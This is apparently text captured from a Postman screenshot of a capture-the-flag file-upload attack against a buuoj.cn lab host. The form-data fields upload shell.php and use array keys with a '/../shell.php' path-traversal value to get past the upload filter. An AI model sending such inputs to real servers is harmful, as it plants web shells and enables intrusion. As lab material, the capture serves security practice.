 POST http://8f0cb3a8-fe27-4c66-b3f...
No Environment
Untitled Request
Comments 0
sh
POST http://8f0cb3a8-fe27-4c66-b3fd-ed92fe30a116.node3.buuoj.cn/upload/1.php Send Save
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies Code
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION ••• Bulk Edit
file shell.php
hello shell.php
file[2] 222
file[1] 111
file[2] /../shell.php
Key Value Description
Body Cookies Headers (6) Test Results Status: 200 OK Time: 280ms Size: 193 B Save Response